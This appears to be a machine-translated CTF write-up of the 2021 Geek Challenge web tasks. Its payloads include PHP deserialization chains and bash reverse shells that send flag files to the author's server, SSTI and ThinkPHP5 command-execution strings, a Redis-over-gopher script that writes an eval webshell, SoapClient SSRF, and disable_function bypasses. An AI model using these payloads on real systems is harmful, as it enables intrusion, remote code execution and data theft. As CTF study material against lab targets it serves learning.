当前位置:网站首页>2021 geek challenge Web
2021 geek challenge Web
2022-06-30 14:19:00 【Ff. cheng】
Preface
I haven't written for a long time wp 了 , This inscription is really cool
Dark
Gave one to url:
http://c6h35nlkeoew5vzcpsacsidbip2ezotsnj6sywn7znkdtrbsqkexa7yd.onion/
Search the suffix onion

The next onion browser Visit the address
Welcome2021

View source code :
<!-- Please use WELCOME Request method to request this page -->
Never understand what is welcome Request method

In fact, it is to change the request method
Babysql
Sqlmap Run
Babypop
<?php
class a {
public static $Do_u_like_JiaRan = false;
public static $Do_u_like_AFKL = false;
}
class b {
private $i_want_2_listen_2_MaoZhongDu;
public function __toString()
{
if (a::$Do_u_like_AFKL) {
return exec($this->i_want_2_listen_2_MaoZhongDu);
} else {
throw new Error("Noooooooooooooooooooooooooooo!!!!!!!!!!!!!!!!");
}
}
}
class c {
public function __wakeup()
{
a::$Do_u_like_JiaRan = true;
}
}
class d {
public function __invoke()
{
a::$Do_u_like_AFKL = true;
return " Pay attention to jiaran ," . $this->value;
}
}
class e {
public function __destruct()
{
if (a::$Do_u_like_JiaRan) {
($this->afkl)();
} else {
throw new Error("Noooooooooooooooooooooooooooo!!!!!!!!!!!!!!!!");
}
}
}
if (isset($_GET['data'])) {
unserialize(base64_decode($_GET['data']));
} else {
highlight_file(__FILE__);
}
Simply deserialize
exp:
<?php
class a {
public static $Do_u_like_JiaRan = false;
public static $Do_u_like_AFKL = false;
}
class b {
public $i_want_2_listen_2_MaoZhongDu = "curl http://1.116.110.61/?id=`cat /flag`";
public function __toString()
{
if (a::$Do_u_like_AFKL) {
return exec($this->i_want_2_listen_2_MaoZhongDu);
}
}
}
class c {
public function __wakeup()
{
a::$Do_u_like_JiaRan = true;
}
}
class d {
public function __invoke()
{
a::$Do_u_like_AFKL = true;
return " Pay attention to jiaran ," . $this->value;
}
}
class e {
public function __destruct()
{
if (a::$Do_u_like_JiaRan) {
($this->afkl)();
}
}
}
$c = new c();
$c->tmp = new e();
$c->tmp->afkl = new d();
$c->tmp->afkl->value = new b();
echo base64_encode(serialize($c));
php7+ Can be private Write directly as public
where_is_my_FUMO
<?php
function chijou_kega_no_junnka($str) {
$black_list = [">", ";", "|", "{", "}", "/", " "];
return str_replace($black_list, "", $str);
}
if (isset($_GET['DATA'])) {
$data = $_GET['DATA'];
$addr = chijou_kega_no_junnka($data['ADDR']);
$port = chijou_kega_no_junnka($data['PORT']);
exec("bash -c \"bash -i < /dev/tcp/$addr/$port\"");
} else {
highlight_file(__FILE__);
}
After the analysis is bash One sentence understanding
?DATA[ADDR]=1.116.110.61&DATA[PORT]=6000
Connect to vps

But at this time shell There is no echo , Let's bounce back an interactive shell The order to 6001 port

Find out flag.png, But the authority is too dead , Just put the picture whole base64 Encrypt into text Deposit in /tmp Under the table of contents , in total 15189 That's ok , And then use
sed -n '( Start with lines ),( Number of end lines )p' file name
sed -n '1,5000p' base64.png
Command to slice text , take base Ciphertext from xshell Copy it , Again base64 Turn picture

wp solution :
curl bashupload.com -T /flag.png
nc -lvvnp 1234 > flag.png // Own server
cat /flag.png >/dec/tcp/xxxxx/1234 // chicken
babyphp
<?php
function ssrf_me($url){
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$output = curl_exec($ch);
curl_close($ch);
echo $output;
}
if(isset($_GET['url'])){
ssrf_me($_GET['url']);
}
else{
highlight_file(__FILE__);
echo "<!-- Is there a possibility ,flag At the root -->";
}
Ssrf Reading documents
Payload:?url=file:///flag
babyPy
Flask2 Of ssti,Payload Direct hit :
{
{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')('id')|attr('read')()}}
Honey snow ice city sweet honey
- Front end security js

The title says the main points 9 Drink No , now 8 Kinds of drinks , Grab the bag :


The front end can discover the encryption process and required files , Copy the encryption process , Download two files , use HBuilder Start forging

It can be seen that all the required parameters are sent , Guess we just fake sign and id and timemap That's it
Web source code
/* * Generate signature * @params To be signed json data * @secret Key string */
function makeSign(params, secret){
var ksort = Object.keys(params).sort();
var str = '';
for(var ki in ksort){
str += ksort[ki] + '=' + params[ksort[ki]] + '&';
}
str += 'secret=' + secret;
var token = hex_md5(str).toUpperCase();
return rsa_sign(token);
}
/* * rsa encryption token */
function rsa_sign(token){
var pubkey='-----BEGIN PUBLIC KEY-----';
pubkey+='MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDAbfx4VggVVpcfCjzQ+nEiJ2DL';
pubkey+='nRg3e2QdDf/m/qMvtqXi4xhwvbpHfaX46CzQznU8l9NJtF28pTSZSKnE/791MJfV';
pubkey+='nucVcJcxRAEcpPprb8X3hfdxKEEYjOPAuVseewmO5cM+x7zi9FWbZ89uOp5sxjMn';
pubkey+='lVjDaIczKTRx+7vn2wIDAQAB';
pubkey+='-----END PUBLIC KEY-----';
// Encryption with public key
var encrypt = new JSEncrypt();
encrypt.setPublicKey(pubkey);
return encrypt.encrypt(token);
}
/* * Get the timestamp */
function get_time(){
var d = new Date();
var time = d.getTime()/1000;
return parseInt(time);
}
//secret secret key
var secret = 'e10adc3949ba59abbe56e057f20f883e';
$("[href='#']").click(function(){
var params = {
};
console.log(123);
params.id = $(this).attr("id");
params.timestamp = get_time();
params.fake_flag= 'SYC{lingze_find_a_girlfriend}';
params.sign = makeSign(params, secret);
$.ajax({
url : "http://106.55.154.252:8083/sign.php",
data : params,
type:'post',
success:function(msg){
$('#text').html(msg);
alert(msg);
},
async:false
});
})
Just understand the encryption process , We make use of idtimemap and fake_flag
then secret Pass in the encryption function
Start forging :


Contract awarding

Reykjavik
- Header Head forgery
modify xff Head
People's artists
- Jwt Security
Grab blasting jwt, Modified and added to Cookie Head , Send past
Babyxss
Intro && Hint: ordinary xss| hints: 1. Learning links : https://www.jianshu.com/p/4fcb4b411a66
Alert(1) Just go ,alert Replace empty Double writing bypasses , Again Before and after closing That's it
Payload:
");alealertrt(1);("

Baby_PHP_Black_Magic_Enlightenment
- md5 Strong collision
- php trick
<?php
echo "PHP is the best Language <br/>";
echo "Have you ever heard about PHP Black Magic<br/>";
error_reporting(0);
$temp = $_GET['password'];
is_numeric($temp)?die("no way"):NULL;
if($temp>9999){
echo file_get_contents('./2.php');
echo "How's that possible";
}
highlight_file(__FILE__);
//Art is long, but life is short. So I use PHP.
//I think It`s So useful that DiaoRen Said;
//why not they use their vps !!!
//BBTZ le jiarenmen
?>
Payload:
?password[]=1 View source code
baby_magic.php:
<?php
error_reporting(0);
$flag=getenv('flag');
if (isset($_GET['user']) and isset($_GET['pass']))
{
if ($_GET['user'] == $_GET['pass'])
echo 'no no no no way for you to do so.';
else if (sha1($_GET['user']) === sha1($_GET['pass']))
die('G1ve u the flag'.$flag);
else
echo 'not right';
}
else
echo 'Just g1ve it a try.';
highlight_file(__FILE__);
?>
Array bypassing ,payload:
?user[]=1&pass[]=2
baby_revenge.php:
<?php
error_reporting(0);
$flag=getenv('fllag');
if (isset($_GET['user']) and isset($_GET['pass']))
{
if ($_GET['user'] == $_GET['pass'])
echo 'no no no no way for you to do so.';
else if(is_array($_GET['user']) || is_array($_GET['pass']))
die('There is no way you can sneak me, young man!');
else if (sha1($_GET['user']) === sha1($_GET['pass'])){
echo "Hanzo:It is impossible only the tribe of Shimada can controle the dragon<br/>";
die('Genji:We will see again Hanzo'.$flag.'<br/>');
}
else
echo 'Wrong!';
}else
echo 'Just G1ve it a try.';
highlight_file(__FILE__);
?>
Strong is equal to be used sha1 Strong collision
payload:
?user=%25PDF-1.3%0A%25%E2%E3%CF%D3%0A%0A%0A1%200%20obj%0A%3C%3C/Width%202%200%20R/Height%203%200%20R/Type%204%200%20R/Subtype%205%200%20R/Filter%206%200%20R/ColorSpace%207%200%20R/Length%208%200%20R/BitsPerComponent%208%3E%3E%0Astream%0A%FF%D8%FF%FE%00%24SHA-1%20is%20dead%21%21%21%21%21%85/%EC%09%239u%9C9%B1%A1%C6%3CL%97%E1%FF%FE%01sF%DC%91f%B6%7E%11%8F%02%9A%B6%21%B2V%0F%F9%CAg%CC%A8%C7%F8%5B%A8Ly%03%0C%2B%3D%E2%18%F8m%B3%A9%09%01%D5%DFE%C1O%26%FE%DF%B3%DC8%E9j%C2/%E7%BDr%8F%0EE%BC%E0F%D2%3CW%0F%EB%14%13%98%BBU.%F5%A0%A8%2B%E31%FE%A4%807%B8%B5%D7%1F%0E3.%DF%93%AC5%00%EBM%DC%0D%EC%C1%A8dy%0Cx%2Cv%21V%60%DD0%97%91%D0k%D0%AF%3F%98%CD%A4%BCF%29%B1
&pass=%25PDF-1.3%0A%25%E2%E3%CF%D3%0A%0A%0A1%200%20obj%0A%3C%3C/Width%202%200%20R/Height%203%200%20R/Type%204%200%20R/Subtype%205%200%20R/Filter%206%200%20R/ColorSpace%207%200%20R/Length%208%200%20R/BitsPerComponent%208%3E%3E%0Astream%0A%FF%D8%FF%FE%00%24SHA-1%20is%20dead%21%21%21%21%21%85/%EC%09%239u%9C9%B1%A1%C6%3CL%97%E1%FF%FE%01%7FF%DC%93%A6%B6%7E%01%3B%02%9A%AA%1D%B2V%0BE%CAg%D6%88%C7%F8K%8CLy%1F%E0%2B%3D%F6%14%F8m%B1i%09%01%C5kE%C1S%0A%FE%DF%B7%608%E9rr/%E7%ADr%8F%0EI%04%E0F%C20W%0F%E9%D4%13%98%AB%E1.%F5%BC%94%2B%E35B%A4%80-%98%B5%D7%0F%2A3.%C3%7F%AC5%14%E7M%DC%0F%2C%C1%A8t%CD%0Cx0Z%21Vda0%97%89%60k%D0%BF%3F%98%CD%A8%04F%29%A1
here_s_the_flag.php
<?php
$flag=getenv('flllllllllag');
if(strstr("Longlone",$_GET['id'])) {
echo("no no no!<br>");
exit();
}
$_GET['id'] = urldecode($_GET['id']);
if($_GET['id'] === "Longlone")
{
echo "flag: $flag";
}
highlight_file(__FILE__);
?>
Payload:
?id=%254conglone
%4c(L) adopt urlencoding Turn into %254c, Examination site urldecode adopt url Encoding secondary encoding bypasses
Easypop
1. Reuse of objects
2. The private property of the parent class is serialized
3. Strange dynamic functions / Method call
<?php
highlight_file(__FILE__);
class a {
public function __destruct()
{
$this->test->test();
}
}
abstract class b {
private $b = 1;
abstract protected function eval();
public function test() {
($this->b)();
}
}
class c extends b {
private $call;
protected $value;
protected function eval() {
if (is_array($this->value)) {
($this->call)($this->value);
echo "1";
} else {
die("you can't do this :(");
}
}
}
class d {
public $value;
public function eval($call) {
$call($this->value);
echo "2";
}
}
if (isset($_GET['data'])) {
unserialize(base64_decode($_GET['data']));
}
exp:
<?php
class a {
public function __construct($a)
{
$this->test = $a;
}
}
abstract class b {
private $b = 1;
public function __construct($a)
{
$this->b = $a;
}
}
class c extends b {
private $call;
protected $value;
public function __construct($a,$b)
{
$this->call = $a;
$this->value = $b;
}
public function setB($c)
{
parent::__construct($c);
}
}
class d {
public $value;
public function __construct($a) {
$this->value = $a;
}
}
$c = new C(
[new d("system"),"eval"],
[new d("whoami"),"eval"]
);
$c->setB([$c,"eval"]);
$exp = new a($c);
echo base64_encode(serialize($exp));
If you don't fail at the end of the term, you will succeed
home page :

View page source code Find out debug.php And there are other ways

utilize php Pseudo protocol read index.php:
<?php
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $_GET['url']);
#curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);
curl_setopt($ch, CURLOPT_HEADER, 0);
#curl_setopt($ch, CURLOPT_PROTOCOLS, CURLPROTO_HTTP | CURLPROTO_HTTPS);
curl_exec($ch);
curl_close($ch);
// You are currently at school 172.17.0.0/24 Under segment In fact, there is a machine in which you can modify your grades I'll tell you in secret password yes 123456,name yes admin,//result It must be changed to 60 Or the school will check !!!
?>
Debug.php:
<?php
echo "<h1> Go and learn PHP Fake protocol </h1>";
error_reporting(0);
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "NO!!!";
exit();
}
include($file);
?>
The address of another machine is found to be 172.17.0.7, utilize gopher agreement post data
POST /index.php HTTP/1.1
Host:172.17.0.7
Content-Type:application/x-www-form-urlencoded
Content-Length:36
name=admin&password=123456&result=60
Construct request bp Inside twice urlencode

Script ,gopher send out post Data packets
from urllib import parse
str1 = """POST /index.php HTTP/1.1 Host:172.17.0.7 Content-Type:application/x-www-form-urlencoded Content-Length:36 name=admin&password=123456&result=60 """
url = parse.quote(str1,safe=';/?:@&=+$,')
print(url)
url = url.replace('%0A', '%0D%0A')
url = parse.quote(url)
print('gopher://172.17.0.7:80/_'+url)
In the data after the first encoding , take %0A Manually replace all with %0D%0A. because Gopher In the request packet contained in the protocol , May include =、& Equal special character , Avoid confusion with the server resolving incoming parameter key value pairs , So the data packet is URL code , In this way, the server will % The last byte is treated as a normal byte .
Complete
Intro && Hint: TPhinkphp
Thinkphp5 edition , There are many ways to use it , No more talking about

to glance at phpinfo() Medium disable_function() You can see the forbidden dead
Find some payload Just use it
payload:
http://106.55.154.252:500/public/?s=captcha
post:
_method=__construct&filter[]=scandir&filter[]=var_dump&method=GET&get[]=/
Go straight out , No difficulty , then file_get_contents once ok 了
Then I found other ways :
In an actual battle against tp5 Website getshell Method test - The prophet community (aliyun.com)
Just to summarize :
- php The lower version uses assert:
s=file_put_contents('test.php','<?php phpinfo();')&_method=__construct&method=POST&filter[]=assert
- adopt scandir To find the database configuration file shell
- The log contains write shell
_method=__construct&method=get&filter[]=call_user_func&server[]=phpinfo&get[]=<?php eval($_POST['c'])?>
_method=__construct&method=get&filter[]=think\__include_file&server[]=phpinfo&get[]=../data/runtime/log/202110/17.log&c=phpinfo();
- Session contain
_method=__construct&filter[]=think\Session::set&method=get&get[]=<?php eval($_POST['c'])?>&server[]=1
Then directly use File Inclusion to include session file ,tp5 Of session Documents are usually in /tmp below , The file named sess_sessionid( This sessionod stay Cookie Inside )
_method=__construct&method=get&filter[]=think\__include_file&server[]=phpinfo&get[]=/tmp/sess_ejc3iali7uv3deo9g6ha8pbtoi&c=phpinfo();
- utilize disable_function Missing function in , download vps Upper shell
python -m SimpleHTTPServer 8888
s=wget vps/test.php&_method=__construct&method=get&filter[]=exec
Anothersql
ordinary sql Inject , There is no key filter , direct sqlmap Pull up
An error injection : Error reporting injection function guide _ Thirteen years * The blog of -CSDN Blog _ Error reporting injection function
A simple test , Then take payload Go fight , Found that the failure , Manual modification payload
exp:
uname=admin' AND GTID_SUBSET(CONCAT(0x7e,(SELECT group_concat(column_name) from information_schema.columns where table_name='syclover'),0x7e),7154) AND 'nzJF'='nzJF

Givemeyourlove
Intro && Hint: describe : I want to get TA The heart of |hint:1. See what ports there are 2. I heard there was something called redis 3.don’t use nmap, the target is inside. 4. Learning links :
https://www.sqlsec.com/2021/05/ssrf.html
elementary analysis Redis in SSRF The use of - The prophet community (aliyun.com)
- srf Attack Authentication redis
<?php
// I hear her lucky number is 123123
highlight_file(__FILE__);
$ch = curl_init();
$url=$_GET['url'];
if(preg_match("/^https|dict|file:/is",$url))
{
echo 'NO NO HACKING!!';
die();
}
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_exec($ch);
curl_close($ch);
?>
See the hint 123123 It must be certified redis
First gopher Generate unauthorized payload

Plus certification , Refactoring packets
%2A2%0d%0a%244%0d%0aAUTH%0d%0a%246%0d%0a123123%0D%0A

Fight past

shell.php

Script
import urllib.parse
protocol = "gopher://"
ip = "127.0.0.1"
port = "6788"
shell = "\n\n<?php eval($_POST[\"f4ke\"]);?>\n\n"
filename = "5he1l.php"
path = "/var/www/html"
passwd = ""
cmd = ["auth 123123",
"flushall",
"set 1 {}".format(shell.replace(" ","${IFS}")),
"config set dir {}".format(path),
"config set dbfilename {}".format(filename),
"save",
"quit"
]
if passwd:
cmd.insert(0,"AUTH {}".format(passwd))
payload = protocol + ip + ":" + port + "/_"
def redis_format(arr):
CRLF = "\r\n"
redis_arr = arr.split(" ")
cmd = ""
cmd += "*" + str(len(redis_arr))
for x in redis_arr:
cmd += CRLF + "$" + str(len((x.replace("${IFS}"," ")))) + CRLF +
x.replace("${IFS}"," ")
cmd += CRLF
return cmd
if __name__=="__main__":
for x in cmd:
payload += urllib.parse.quote(redis_format(x))
# print(payload)
print(urllib.parse.quote(payload)
Easypy
http://easypy/calc?calc= {
{(1=&answer=1)|attr(request.args.class)|attr(request.args.mro)|attr(request.arg s.getitem)(2)|attr(request.args.subclasses)()|attr(request.args.getitem) (133)|attr(request.args.init)|attr(request.args.globals)|attr(request.args.getit em)(request.args.popen)(request.args.data)|attr(request.args.read) ()}}&class=__class__&mro=__mro__&getitem=__getitem__&subclasses=__subclasses__&i nit=__init__&globals=__globals__&popen=popen&data=cat+/flag&read=read
utilize attr Pop up the properties and use request.args To avoid strings .
easysql

Noobphp

View the controller and hint.txt

SoEzUnser
ordinary php( Unwanted rce, need ssrf)
- php Inner class
- soap crlf ssrf
<?php
class fxxk{
public $par0;
public $par1;
public $par2;
public $par3;
public $kelasi;
public function __construct($par0,$par1,$par2,$par3){
$this -> par0 = $par0;
$this -> par1 = $par1;
$this -> par2 = $par2;
$this -> par3 = $par3;
}
public function newOne(){
$this -> kelasi = new $this -> par0($this -> par1,$this -> par2);
}
public function wuhu(){
echo('syclover !'.$this -> kelasi.' yyds');
}
public function qifei(){
//$ser = serialize($this -> kelasi);
//$unser = unserialize($ser);
$this -> kelasi -> juts_a_function();
}
public function __destruct(){
if(!empty($this -> par0) && (isset($this -> par1) || isset($this -> par2))){
$this -> newOne();
if($this -> par3 == 'unser'){
$this -> qifei();
}
else{
$this -> wuhu();
}
}
}
public function __wakeup(){
@include_once($this -> par2.'hint.php');
}
}
highlight_file(__FILE__);
$hack = $_GET['hack'];
unserialize($hack);
After watching the , By searching , The idea is to use
DirectoryIterator Class scan Directory ,SoapClient + CLRF +SSRF send data
Specific article :
PHP Deserialization learning —— Native classes use - ca01h’s Blog
CTF in PHP Use of native classes – JohnFrod’s Blog
The specific idea is :
__destruct() -> newOne() -> $this->kelasi -> $this->qifei() -> just_a_function()
At the start of the hint.php Because there is include_once So we can use pseudo protocol to read
Make $par2 = 'php://filter/read=convert.base64-encode/resource='
Hint.php
<?php
$hint = ' To the administrator's page post One parameter message( Tell him ,"iwantflag") and Another parameter url( It will give this url Send a flag';
$hint .= ' The administrator's page is in a special folder under the current directory ';
$hint .= ' But I don't know ( You can't guess ) Folder name and administrator page name , The worse news is that only from 127.0.0.1 To visit , You can find a way to see ( Don't sweep I can't sweep it out !!!)';
Since I said I couldn't guess , Then use FilesystemIterator Internal class to read the directory
FilesystemIterator Class coordination glob:// The agreement wuhu() Method to trigger
poc:
<?php
class fxxk{
public $par0;
public $par1;
public $par2;
public $par3;
public $kelasi;
public function __construct(){
$this -> par0 = 'FilesystemIterator';
$this -> par1 = 'glob:///*flag*';
$this -> par2 = NULL;
$this -> par3 = '';
}
$a = new fxxk();
echo serialize($a);
Find out flag stay root directory

According to the previous error report , Get the website path , utilize glob Protocol detection $this -> par1 = 'glob:///www/wwwroot/ctf.rigelx.top/unserbucket/a*';

then bp Blast

wwwswswwwwdppppppppppp
aaaaaaaaaaafxadwagaefae
Found two special folders under the current directory , Continue to detect files in special folders
stay aaaaaaaaaaafxadwagaefae Find out UcantGuess.php
stay wwwswswwwwdppppppppppp Find out exp.php
Visit :

It's a template , No dice
Add and modify by yourself according to this :
<?php
$target= 'http://127.0.0.1/test.php';
$post_string= '1=file_put_contents("shell.php", "<?php phpinfo();?>");';
$headers= array(
'X-Forwarded-For:127.0.0.1',
'Cookie:admin=1'
);
$b= new SoapClient(null,array('location'=> $target,'user_agent'=>'wupco^^Content-Type:application/x-www-form-urlencoded^^'.join('^^',$headers).'^^Content-Length:'.(string)strlen($post_string).'^^^^'.$post_string,'uri'=>"peri0d"));
$aaa= serialize($b);
$aaa= str_replace('^^','%0d%0a',$aaa);
$aaa= str_replace('&','%26',$aaa);
echo $aaa;
$x= unserialize(urldecode($aaa));
$x->no_func();
poc:
<?php
$target = 'http://127.0.0.1/unserbucket/aaaaaaaaaaafxadwagaefae/UcantGuess.php';
$post_string = 'message=iwantflag&url=http://1.116.110.61:5000';
$headers= array(
'X-Forwarded-For:127.0.0.1',
'Cookie:admin=1'
);
class fxxk{
public $par0;
public $par1;
public $par2;
public $par3;
public $kelasi;
public function __construct(){
$this -> par0 = 'SoapClient';
$this -> par1 = NULL;
$this -> par2 = array('location'=> 'http://127.0.0.1/unserbucket/aaaaaaaaaaafxadwagaefae/UcantGuess.php','user_agent'=>'wupco^^Content-Type: application/x-www-form-urlencoded^^'.'X-Forwarded-For: 127.0.0.1^^Cookie: admin=1'.'^^Content-Length: '.'46'.'^^^^'.'message=iwantflag&url=http://1.116.110.61:5000','uri'=>"peri0d");
$this -> par3 = 'unser';
}
}
$aaa = new fxxk();
$aaa= serialize($aaa);
$aaa= str_replace('^^','%0d%0a',$aaa);
$aaa= str_replace('&','%26',$aaa);
echo $aaa;
vps Turn on monitoring nc -lvvnp 5000
 wuhu !!
wuhu !!
Breakout
- bypass disable_function
<?php
highlight_file(__FILE__);
// What are these strange symbols ? Can there be XOR between strings ?
$a = $_POST['v'] ^ '!-__)^';
// ctf Common verification codes ! Pure numbers
if (substr(md5($_POST['auth']),0,6) == "666666") {
$a($_POST['code']);
}
It indicates that pure numbers will explode first auth=3185471, Then we use character XOR to construct assert
payload:
[email protected]^,:[*&auth=3185471&code=eval($_POST["a"])
Ant sword connection , The password for a

Disable_function Numerous
And see open_basedir yes /var/www/html and /tmp

In this way, even if the ant sword is connected, it only shows /html The files under the
Then the first bypass openbase_dir This can collect more information
payload:
a=file_put_contents('/tmp/Y0ng.php',"<?php mkdir('/tmp/Y0ng'); chdir('/tmp/Y0ng'); ini_set('open_basedir','..'); chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');@eval(\$_POST[Y0ng]);echo 999;");&auth=3185471&code=eval($_POST["a"])&[email protected]^,:[*

then include once , Let him run , change shell To configure The password for Y0ng


then bypass disable_function
Bypass_disable_functions summary
utilize LD_PRELOAD, It's usually used mail Function or error_log function , But this time the two were ban 了
It can be used mb_send_mail Function substitution
Using environment variables LD_PRELOAD To bypass php disable_function Execute system commands

Upload .so and php file

Pass in the parameter , It can be executed

边栏推荐
- Click the TD cell of table to open the dialog pop-up window. After obtaining the value, put the value back into the TD cell
- MFQE 2.0: A New Approach for Multi-FrameQuality Enhancement on Compressed Video
- Complete TCP forwarding server (kernel linked list + mutex)
- C language & the difference between the address pointed to and the address pointed to by the pointer
- DB2 SQL Error: SQLCODE=-206, SQLSTATE=42703
- More than 20 years after Hong Kong's return, Tupu digital twin Hong Kong Zhuhai Macao Bridge has shocked
- Zend studio how to import an existing project
- Using docker to manage MySQL services under Windows
- [geek challenge 2019] PHP problem solving record
- [Title brushing] coco, who likes bananas
猜你喜欢

The first three passes of sqli Labs

Solve the error in my QT_ thread_ global_ End(): 3 threads didn't exit

remote: Support for password authentication was removed on August 13, 2021. Please use a personal ac

What network security problems are exposed when a large-scale QQ number theft event occurs?

MFQE 2.0: A New Approach for Multi-FrameQuality Enhancement on Compressed Video

单元测试效率优化:为什么要对程序进行测试?测试有什么好处?
![[Title brushing] heater](/img/ee/70e122b1b1a406624aa7c6442fcdc1.png)
[Title brushing] heater
Heavyweight: the domestic ide was released, developed by Alibaba, and is completely open source!

Google Earth engine (GEE) - ghsl: global human settlements layer, built grid 1975-1990-2000-2015 (p2016) data set

Apache Doris comparison optimization Encyclopedia
随机推荐
Wuenda 2022 machine learning special course evaluation is coming!
XSS challenge (6-10) more detailed answers
QQ 居然被盗了?原因在这......
Pytorch查看模型参数量和计算量
Four isolation levels of MySQL
深入理解.Net中的线程同步之构造模式(二)内核模式2.内核模式构造物Semaphone
I'd like to ask you, where can I open an account in Foshan? Is it safe to open a mobile account?
Click the TD cell of table to open the dialog pop-up window. After obtaining the value, put the value back into the TD cell
@ResponseBody的作用
Laravel RBAC laravel permission use
Fastcgi CGI shallow understanding
Comprehensively analyze the basic features and summary of free and paid SSH tools
This editor will open source soon!
Cost forecast of PMP (BAC, EAC, etc)
表格储存中sql查询的时候,查询结果增加主键报错,查询结果超过10w行。需要对主键增加上多元索引吗?
Attack and defense world web questions
可觀測,才可靠:雲上自動化運維CloudOps系列沙龍 第一彈
[observation] as the intelligent industry accelerates, why should AI computing power take the lead?
MFQE 2.0: A New Approach for Multi-FrameQuality Enhancement on Compressed Video
Defi "where does the money come from"? A problem that most people don't understand